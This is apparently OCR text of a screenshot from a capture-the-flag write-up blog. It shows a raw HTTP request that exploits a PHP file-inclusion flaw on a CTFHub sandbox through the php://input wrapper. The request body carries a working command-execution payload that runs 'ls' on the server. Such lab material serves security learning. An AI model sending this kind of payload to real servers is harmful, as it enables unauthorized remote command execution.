 Raw 参数 头 Hex XML
POST /?file=php://input HTTP/1.1
Host: challenge-557bf220880b7aa1.sandbox.ctfhub.com:10080
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-557bf220880b7aa1.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://challenge-557bf220880b7aa1.sandbox.ctfhub.com:10080/?file=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179b59d0bfe497-0621f629a8a6a1-2363163-1fa400-179b59d0bff63c
Connection: close
<?php system("ls"); ?>
https://blog.csdn.net/qq_45655564